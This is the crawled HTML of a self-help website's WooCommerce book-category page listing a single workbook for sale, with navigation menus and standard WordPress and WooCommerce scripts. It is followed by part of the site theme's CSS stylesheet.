	<li class="menu-item-361"><a title="Loving Partnership" href="https://changeyourmind.com/programs/loving-partnership/">Loving Partnership</a>
	</li>
	<li class="menu-item-362"><a title="Loving Relationships" href="https://changeyourmind.com/programs/loving-relationships/">Loving Relationships</a>
	</li>
	<li class="menu-item-360"><a title="Money" href="https://changeyourmind.com/programs/money/">Money</a>
	</li>
	<li class="menu-item-542"><a title="Parenting" href="https://changeyourmind.com/programs/parenting/">Parenting</a>
	</li>
	<li class="menu-item-359"><a title="Spirituality" href="https://changeyourmind.com/programs/spirituality/">Spirituality</a>
	</li>
	<li class="menu-item-2380"><a title="Sports" href="https://changeyourmind.com/programs/sports/">Sports</a>
	</li>
	<li class="menu-item-358"><a title="Student Success" href="https://changeyourmind.com/programs/student-success/">Student Success</a>
	</li>
	<li class="menu-item-357"><a title="Success" href="https://changeyourmind.com/programs/success/">Success</a>
	</li>
	<li class="menu-item-545"><a title="Do-It-Yourself Tools" href="https://changeyourmind.com/programs/do-it-yourself/">Do-It-Yourself Tools</a>
	</li>
	<li class="menu-item-1957"><a title="My Downloads" href="https://www.changeyourmind.com/my-account/downloads/">My Downloads</a>
	</li>
</ul>
</div>
</div><div  id="vmenuwidget-5" class="art-vmenublock clearfix">
        <div class="art-vmenublockheader">
            <div class="t">Consultations</div>
        </div><div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-2381"><a title="Consultations" href="https://changeyourmind.com/programs/consultations/">Consultations</a>
	</li>
</ul>
</div>
</div><div  id="vmenuwidget-6" class="art-vmenublock clearfix">
        <div class="art-vmenublockheader">
            <div class="t">Specials</div>
        </div><div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-2382"><a title="Specials" href="https://changeyourmind.com/specials/">Specials</a>
	</li>
</ul>
</div>
</div><div  id="vmenuwidget-2" class="art-vmenublock clearfix">
        <div class="art-vmenublockheader">
            <div class="t">About</div>
        </div><div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-336"><a title="Your Quick Start Guide" href="https://changeyourmind.com/tips-suggestions/">Your Quick Start Guide</a>
	</li>
	<li class="menu-item-337"><a title="Questions &#038; Answers" href="https://changeyourmind.com/questions-answers/">Questions &#038; Answers</a>
	</li>
	<li class="menu-item-334"><a title="Testimonials" href="https://changeyourmind.com/testimonials/">Testimonials</a>
	</li>
	<li class="menu-item-2576"><a title="How We Process a Recording" href="https://changeyourmind.com/how-we-process/">How We Process a Recording</a>
	</li>
	<li class="menu-item-2332"><a title="How &#038; Why It Works: The Research" href="https://changeyourmind.com/how-and-why-it-works/">How &#038; Why It Works: The Research</a>
	</li>
	<li class="menu-item-332"><a title="About Dr. Mahaney" href="https://changeyourmind.com/about-dr-mahaney/">About Dr. Mahaney</a>
	</li>
	<li class="menu-item-59"><a title="Contact" href="https://changeyourmind.com/contact-us/">Contact</a>
	</li>
</ul>
</div>
</div></div>
                        <div class="art-layout-cell art-content">
						
			
			
				<h1 class="page-title">Books</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="post-2048 product type-product status-publish has-post-thumbnail product_cat-books first instock downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://changeyourmind.com/product/super-sleep-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://changeyourmind.com/wp-content/uploads/2017/11/SSB-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Change Your Mind Workbook" decoding="async" fetchpriority="high" srcset="https://changeyourmind.com/wp-content/uploads/2017/11/SSB-300x300.png 300w, https://changeyourmind.com/wp-content/uploads/2017/11/SSB-100x100.png 100w, https://changeyourmind.com/wp-content/uploads/2017/11/SSB-350x350.png 350w, https://changeyourmind.com/wp-content/uploads/2017/11/SSB-150x150.png 150w, https://changeyourmind.com/wp-content/uploads/2017/11/SSB.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Change Your Mind Workbook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.95</bdi></span></span>
</a><a href="/product-category/books/?add-to-cart=2048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2048" data-product_sku="" aria-label="Add to cart: &ldquo;Change Your Mind Workbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Change Your Mind Workbook&rdquo; has been added to your cart" data-product_price="79.95" data-product_name="Change Your Mind Workbook" data-google_product_id="" role="button">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2048" class="screen-reader-text">
			</span>
</li>
									
				</ul>

				
							
			
                        </div>
                    </div>
                </div>
            </div> 

    </div>
	



<div class="art-sheet clearfix">
<div id="wp-footer">
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpteri\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://changeyourmind.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://changeyourmind.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/changeyourmind.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/SD-mobile-nav/js/jquery.transit.min.js?ver=6.8.3" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.8.3" id="touchwipe-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/SD-mobile-nav/js/mobile.nav.frontend.js?ver=6.8.3" id="mobile.nav.frontend.js-js"></script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/changeyourmind.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://changeyourmind.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:8a3b448d-2136-4d86-a42b-202a05c8b8de","businessId":"fa151c81-6076-486d-813b-b4ed24bbd5e9","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
	<div id="sdrn_bar" class="sdrn_bar" data-from_width="700">
		<div class="sdrn_ic">
			<span class="sdrn_ic_1"></span>
			<span class="sdrn_ic_2"></span>
			<span class="sdrn_ic_3"></span>
		</div>
		<!--<span class="sdrn_icon sdrn_icon_menu" data-icon="m"></span>-->
		<span class="menu_title">
			MENU								</span>
	</div>

	<div id="sdrn_menu" class="sdrn_levels top sdrn_jquery " data-custom_icon="" data-custom_icon_open="" data-zooming="no" data-swipe_actions="yes" data-how_wide="80" data-expand_sub_with_parent="no" >
		<ul id="sdrn_menu_ul" rel="nofollow">
						<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://changeyourmind.com/"><div></div>Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://changeyourmind.com/programs-2/"><div></div>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://changeyourmind.com/shop/"><div></div>View All</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://changeyourmind.com/programs/empowerment/"><div></div>Empowerment</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://changeyourmind.com/programs/healing-wellness/"><div></div>Healing &#038; Wellness</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://changeyourmind.com/programs/loving-relationships/"><div></div>Loving Relationships</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://changeyourmind.com/programs/loving-partnership/"><div></div>Loving Partnership</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://changeyourmind.com/programs/money/"><div></div>Money</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://changeyourmind.com/programs/spirituality/"><div></div>Spirituality</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://changeyourmind.com/programs/student-success/"><div></div>Student Success</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://changeyourmind.com/programs/success/"><div></div>Success</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://changeyourmind.com/questions-answers/"><div></div>Questions &#038; Answers</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://changeyourmind.com/tips-suggestions/"><div></div>Your Quick Start Guide</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://changeyourmind.com/client-stories/"><div></div>Client Stories</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://changeyourmind.com/testimonials/"><div></div>Testimonials</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://changeyourmind.com/about-dr-mahaney/"><div></div>About Dr. Mahaney</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://changeyourmind.com/contact-us/"><div></div>Contact us</a></li>
		</ul>
	</div>
	   
	
	
	
	<!---->
	<div style="font-size:.9em;text-align:center;padding: 20px;">
	&copy; Teri Mahaney PhD | P.O.  Box 422, Carlsbad, CA 92018 U.S.A | <href="mailto:change@changeyourmind.com">change@changeyourmind.com</a>
		<br/>
		<a href="https://www.changeyourmind.com/terms-of-use/"  style="color:#657c96 ;font-family: 'Montserrat', Arial;font-weight: bold;">Terms of Use</a>|<a href="https://www.changeyourmind.com/privacy-notice/"style="color:#657c96;font-family: 'Montserrat', Arial;font-weight: bold;">Privacy Notice</a>|<a href="https://www.changeyourmind.com/refund-policy/"style="color:#657c96;font-family: 'Montserrat', Arial;font-weight: bold;">Refund Policy</a>
		<p>
			<a href="https://www.mcafeesecure.com/login?why=403&re=%2Fuser%2Fsite%2Fsetup%3FsiteId%3D5039735" target="_blank"><img src="https://www.changeyourmind.com/wp-content/uploads/2017/05/mcafree.png"></a>
		</p>
	</div>
</div>

</div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://changeyourmind.com/wp-content/themes/wpteri/style.css
body_size: 9213
content:
/*



Theme Name: WPTeri



Theme URI: 



Description: David Lynn Theme



Version: 1.0



Author: 



Author URI: 



Tags: fixed-width, left-sidebar, two-columns, valid HTML5, widgets



*/











/* Created by Artisteer v4.1.0.59861 */



@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);



@import url(https://fonts.googleapis.com/css?family=Oswald:400,700,300);







body.home .su-row {



    margin-bottom: .5em;



margin-top:.6em;



}







a.more-link {



    display: block;



    margin-top: 10px;



}







#art-main



{



   background: #f2f2f2;



   margin:0 auto;



   font-size: 14px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   position: relative;



   width: 100%;



   min-height: 100%;



   left: 0;



   top: 0;



   cursor:default;



   overflow:hidden;



}



table, ul.art-hmenu



{



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



}







h1, h2, h3, h4, h5, h6, p, a, ul, ol, li



{



   margin: 0;



   padding: 0;



}







/* Reset buttons border. It's important for input and button tags. 



 * border-collapse should be separate for shadow in IE. 



 */



.art-button



{



   border: 0;



   border-collapse: separate;



   -webkit-background-origin: border !important;



   -moz-background-origin: border !important;



   background-origin: border-box !important;



   background: #A1ADBA;



   -webkit-border-radius:3px;



   -moz-border-radius:3px;



   border-radius:3px;



   border-width: 0;



   padding:0 21px;



   margin:0 auto;



   height:24px;



}







.art-postcontent,



.art-postheadericons,



.art-postfootericons,



.art-blockcontent,



ul.art-vmenu a 



{



   text-align: left;







}







.art-postcontent,



.art-postcontent li,



.art-postcontent table,



.art-postcontent a,



.art-postcontent a:link,



.art-postcontent a:visited,



.art-postcontent a.visited,



.art-postcontent a:hover,



.art-postcontent a.hovered



{



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   line-height: 175%;



}







.art-postcontent p



{



   margin: 13px 0;



}







.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,



.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,



.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,



.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,



.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,



.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,



.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,



.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,



.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,



.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,



.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover



{



   font-size: 22px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   line-height: 150%;



}







.art-postcontent a, .art-postcontent a:link



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   color: #0084b5;



}







.art-postcontent a:visited, .art-postcontent a.visited



{



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   color: #0084b5;



}







.art-postcontent  a:hover, .art-postcontent a.hover



{



   font-family:'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   text-decoration: none;



   color: #09b7e6;



}







.art-postcontent h1



{



   color: #0084b5;



   margin: 20px 0 0;



   font-size: 26px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-blockcontent h1



{



   margin: 10px 0 0;



   font-size: 26px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 



{



   font-size: 26px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}



h1.art-postheader {



font-size:2.4em;



}



.art-postcontent h2



{



   color: #0084b5;



   margin: 30px 0 0;



   font-size: 22px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-blockcontent h2



{



   margin: 10px 0 0;



   font-size: 22px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 



{



   font-size: 22px;



   font-family:'Oswald',  Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h3



{



  color: #0084b5;



    margin: 10px 0;



    font-size: 22px;



    font-family: 'Oswald', 'Montserrat', sans-serif;



}







.art-blockcontent h3



{



   margin: 10px 0 0;



   font-size: 20px;



   font-family:'Oswald',  Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 



{



   font-size: 20px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h4



{



   color: #657c96;



   margin: 10px 0 0;



   font-size: 18px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h4 span {



   color: #2d9554;



}







.art-blockcontent h4



{



   margin: 10px 0 0;



   font-size: 18px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 



{



   font-size: 18px;



   font-family: 'Oswald', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h5



{



   color: #4E6883;



   margin: 10px 0 0;



   font-size: 15px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;

    line-height: 175%;

}







.art-blockcontent h5



{



   margin: 10px 0 0;



   font-size: 15px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 



{



   font-size: 15px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h6



{



   color: #A6B7C9;



   margin: 10px 0 0;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-blockcontent h6



{



   margin: 10px 0 0;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 



{



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



}







header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before



{



   -webkit-background-origin: border !important;



   -moz-background-origin: border !important;



   background-origin: border-box !important;



}







header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before



{



   display: block;



   -webkit-box-sizing: border-box;



   -moz-box-sizing: border-box;



   box-sizing: border-box;



}







ul



{



   list-style-type: none;



}







ol



{



   list-style-position: inside;



}







html, body



{



   height: 100%;



}







body



{



   padding: 0;



   margin:0;



   min-width: 1000px;



   color: #657c96;



}







.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before



{



   width: 100%;



   content: " ";



   display: table;



}



.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,



.cleared, .clearfix:after {



   clear: both;



   font: 0/0 serif;



   display: block;



   content: " ";



}







form



{



   padding: 0 !important;



   margin: 0 !important;



}







table.position



{



   position: relative;



   width: 100%;



   table-layout: fixed;



}







li h1, .art-postcontent li h1, .art-blockcontent li h1 



{



   margin:1px;



} 



li h2, .art-postcontent li h2, .art-blockcontent li h2 



{



   margin:1px;



} 



li h3, .art-postcontent li h3, .art-blockcontent li h3 



{



   margin:1px;



} 



li h4, .art-postcontent li h4, .art-blockcontent li h4 



{



   margin:1px;



} 



li h5, .art-postcontent li h5, .art-blockcontent li h5 



{



   margin:1px;



} 



li h6, .art-postcontent li h6, .art-blockcontent li h6 



{



   margin:1px;



} 



li p, .art-postcontent li p, .art-blockcontent li p 



{



   margin:1px;



}











.art-shapes



{



   position: absolute;



   top: 0;



   right: 0;



   bottom: 0;



   left: 0;



   overflow: hidden;



   z-index: 0;



}







.art-slider-inner {



   position: relative;



   overflow: hidden;



   width: 100%;



   height: 100%;



}







.art-slidenavigator > a {



   display: inline-block;



   vertical-align: middle;



   outline-style: none;



   font-size: 1px;



}







.art-slidenavigator > a:last-child {



   margin-right: 0 !important;



}































.art-sheet



{



  margin: 2.4em auto;



    position: relative;



    cursor: auto;



    width: 1000px;



    z-index: auto !important;



    background-color: #fff;



    padding: 15px;



    box-shadow: 0 0 9px rgba(0,0,0,0.3);



}







.art-header



{



   margin:0 auto;



 height: 270px;



background-image: url('https://www.changeyourmind.com/wp-content/uploads/2017/03/new-header.jpg');



   background-position: 0 0;



   background-repeat: no-repeat;



   position: relative;



   z-index: auto !important;



}







.responsive .art-header 



{



   /* background-image: url('images/header.jpg');



   background-image: url('http://dev.changeyourmind.com/wp-content/uploads/2017/03/new-header.jpg');



   background-position: center center; */



}







.art-header>.widget 



{



   position:absolute;



   z-index:101;



}







.art-layout-wrapper



{



   position: relative;



   margin: 20px auto 0 auto;



   z-index: auto !important;



}







.art-content-layout



{



   display: table;



   width: 100%;



   table-layout: fixed;



}







.art-content-layout-row 



{



   display: table-row;



}







.art-layout-cell



{



   display: table-cell;



   vertical-align: top;



}







/* need only for content layout in post content */ 



.art-postcontent .art-content-layout



{



   border-collapse: collapse;



}







.art-vmenublock



{



   padding:3px;



   margin:3px;



}



div.art-vmenublock img



{



   margin: 0;



}







.art-vmenublockheader



{



      margin: 0 0 11px;



}



.art-vmenublockheader .t,



.art-vmenublockheader .t a,



.art-vmenublockheader .t a:link,



.art-vmenublockheader .t a:visited, 



.art-vmenublockheader .t a:hover



{



     color: #2d9554;



    font-size: 20px;



    font-family: 'Oswald', sans-serif;



    font-weight: normal;



    font-style: normal;



    text-transform: uppercase;



    padding: 5px 10px;



}







.art-vmenublockcontent



{



   margin:0 auto;



}







ul.art-vmenu, ul.art-vmenu ul



{



   list-style: none;



   display: block;



}







ul.art-vmenu, ul.art-vmenu li



{



   display: block;



   margin: 0;



   padding: 0;



   width: auto;



   line-height: 0;



}







ul.art-vmenu



{



   margin-top: 0;



   margin-bottom: 0;



}







ul.art-vmenu ul



{



   display: none;



   margin: 0;



   padding: 0;



   position: relative;



}







ul.art-vmenu ul.active



{



   display: block;



}







ul.art-vmenu>li>a



{



      padding: 3px 8px;



    margin: 0 auto;



    color: #607E9F;



    min-height: 27px;



    line-height: 27px;



    border-bottom: 1px solid #f2f2f2;



}



ul.art-vmenu a 



{



   display: block;



   cursor: pointer;



   z-index: 1;



   font-size: 15px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-decoration: none;



   position:relative;



}







ul.art-vmenu li{



   position:relative;



}







ul.art-vmenu>li



{



   margin-top: 2px;



}



ul.art-vmenu>li>ul



{



   padding: 0;



   margin-top: 12px;



   margin-bottom: 12px;



}



ul.art-vmenu>li:first-child



{



   margin-top:0;



}







ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover



{



background: #2d9554;



    margin: 0 auto;



    text-decoration: none;



    color: #fff;



}



ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover



{



   text-decoration: none;



}







ul.art-vmenu a:hover, ul.art-vmenu a.active:hover 



{



   color: #7D2B03;



}







ul.art-vmenu>li>a.active:hover>span.border-top, ul.art-vmenu>li>a.active:hover>span.border-bottom 



{



   background-color: transparent;



}







ul.art-vmenu>li>a.active



{



background: #2d9554;



    margin: 0 auto;



    text-decoration: none;



    color: #fff;



}







ul.art-vmenu>li>ul:before



{



   background: #DCE3EA;



   background: transparent;



   margin:0 auto;



   display: block;



   position: absolute;



   content: ' ';



   top: 0;



   right: 0;



   bottom: 0;



   left: 0;



}







ul.art-vmenu li li a



{



   margin:0 auto;



   position: relative;



}



ul.art-vmenu ul li



{



   margin: 0;



   padding: 0;



}



ul.art-vmenu li li{



   position: relative;



   margin-top: 6px;



}







ul.art-vmenu ul a



{



   display: block;



   position: relative;



   min-height: 26px;



   overflow: visible;



   padding: 0;



   padding-left: 27px;



   padding-right: 27px;



   z-index: 0;



   line-height: 26px;



   color: #6C7F93;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-decoration: none;



   margin-left: 0;



   margin-right: 0;



}







ul.art-vmenu ul a:visited, ul.art-vmenu ul a.active:hover, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active



{



   line-height: 26px;



   color: #6C7F93;



   font-size: 13px;



   font-family: 'Montserrat', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;



   font-weight: normal;



   font-style: normal;



   text-decoration: none;



   margin-left: 0;



   margin-right: 0;



}







ul.art-vmenu ul ul a



{



   padding-left: 54px;



}



ul.art-vmenu ul ul ul a



{



   padding-left: 81px;



}



ul.art-vmenu ul ul ul ul a



{



   padding-left: 108px;



}



ul.art-vmenu ul ul ul ul ul a



{



   padding-left: 135px;



}







ul.art-vmenu li li a:before



{



   content:url('images/vmenusubitemicon.png');



   margin-right:10px;



   bottom: 2px;



   position:relative;



   display:inline-block;



   vertical-align:middle;



   font-size:0;



   line-height:0;



}



.opera ul.art-vmenu li li a:before



{



   /* Vertical-align:middle in Opera doesn't need additional offset */



    bottom: 0;



}







ul.art-vmenu ul>li>a:hover, ul.art-vmenu ul>li>a.active:hover



{



